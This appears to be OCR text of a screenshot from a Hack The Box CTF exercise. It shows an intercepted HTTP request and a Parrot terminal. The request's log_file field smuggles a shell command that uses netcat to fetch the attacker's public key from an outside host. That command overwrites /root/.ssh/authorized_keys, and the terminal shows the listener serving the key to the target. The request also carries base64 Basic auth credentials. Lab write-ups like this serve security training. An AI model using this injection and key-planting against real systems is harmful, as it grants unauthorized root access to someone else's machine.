 Send Cancel < > 
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/sv
xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://127.0.0.1:8000/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 87
10 Origin: http://127.0.0.1:8000
11 DNT: 1
12 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
13 Connection: close
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: s
18 same-origin
19 Sec-Fetch-User: ?
20 Priority: u=0, i
21
22 log_file=/root/root.txt$(nc 10.10.16.44 1234 > /root/.ssh/authorized_keys)&analyze_log=
Parrot Terminal
File Edit View Search Terminal Help
┌─[eu]─[10.10.16.44]─[sirius@parrot]─[~/CTF/HTB/sea]
└──╼ [★]$ nc -lvnp 1234 < id_rsa.pub
listening on [any] 1234 ...
connect to [10.10.16.44] from (UNKNOWN) [10.10.11.28] 59398
┌─[eu]─[10.10.16.44]─[sirius@parrot]─[~/CTF/HTB/sea]
└──╼ [★]$
[0] < 1:ssh- 2:bash*Z 3:bash "sirius@parrot:~/CTF/H" 10:16 13-Sep-24 10.10.16.4